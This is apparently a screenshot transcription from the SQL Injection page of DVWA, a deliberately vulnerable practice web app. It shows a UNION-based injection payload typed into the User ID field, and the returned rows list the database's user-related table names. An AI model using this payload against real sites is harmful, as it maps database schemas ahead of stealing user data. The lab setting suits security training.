 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_grouppermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_groups
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_objectpermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_permissions